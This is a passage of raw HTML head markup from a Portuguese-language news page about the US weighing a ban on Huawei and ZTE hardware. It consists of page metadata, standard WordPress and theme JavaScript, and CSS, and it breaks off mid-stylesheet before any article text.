

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vejaonline.jp/2018/12/30/eua-estudam-banir-hardware-da-huawei-e-da-zte/
body_size: 27502
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt-BR"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="pt-BR"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://vejaonline.jp/xmlrpc.php" />
    <title>EUA estudam banir hardware da Huawei e da ZTE &#8211; Veja Online</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
				<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
<!-- Open Graph Meta Tags generated by Blog2Social 860 - https://www.blog2social.com -->
<meta property="og:title" content="EUA estudam banir hardware da Huawei e da ZTE"/>
<meta property="og:description" content="Os Estados Unidos estão próximos de emitir uma ordem executiva para reprimir consideravelmente o hardware da Huawei e da ZTE no país. Segundo a Reuters, o go"/>
<meta property="og:url" content="/2018/12/30/eua-estudam-banir-hardware-da-huawei-e-da-zte/"/>
<meta property="og:image" content="https://vejaonline.jp/wp-content/uploads/2018/12/a-proibicao-no-japao-vira-depois-de-a-huawei-ja-ter-sido-bloqueada-nos-eua-australia-e-nova-zelandia-1544197473909_v2_1920x1080.jpg"/>
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2018-12-30 08:00:41"/>
<meta property="og:article:modified_time" content="2020-02-11 07:49:18"/>
<meta property="og:article:tag" content="china"/>
<meta property="og:article:tag" content="EUA"/>
<meta property="og:article:tag" content="Huawei"/>
<meta property="og:article:tag" content="tecnologia"/>
<meta property="og:article:tag" content="veja online"/>
<meta property="og:article:tag" content="ZTE"/>
<!-- Open Graph Meta Tags generated by Blog2Social 860 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 860 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="EUA estudam banir hardware da Huawei e da ZTE"/>
<meta name="twitter:description" content="Os Estados Unidos estão próximos de emitir uma ordem executiva para reprimir consideravelmente o hardware da Huawei e da ZTE no país. Segundo a Reuters, o go"/>
<meta name="twitter:image" content="https://vejaonline.jp/wp-content/uploads/2018/12/a-proibicao-no-japao-vira-depois-de-a-huawei-ja-ter-sido-bloqueada-nos-eua-australia-e-nova-zelandia-1544197473909_v2_1920x1080.jpg"/>
<!-- Twitter Card generated by Blog2Social 860 - https://www.blog2social.com -->
<meta name="author" content="Redação Veja Online Japão"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Veja Online &raquo;" href="https://vejaonline.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Veja Online &raquo;" href="https://vejaonline.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Veja Online &raquo; EUA estudam banir hardware da Huawei e da ZTE" href="https://vejaonline.jp/2018/12/30/eua-estudam-banir-hardware-da-huawei-e-da-zte/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vejaonline.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vejaonline.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='jnews-faq-css' href='https://vejaonline.jp/wp-content/plugins/jnews-essential/assets/css/faq.css?ver=12.0.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) 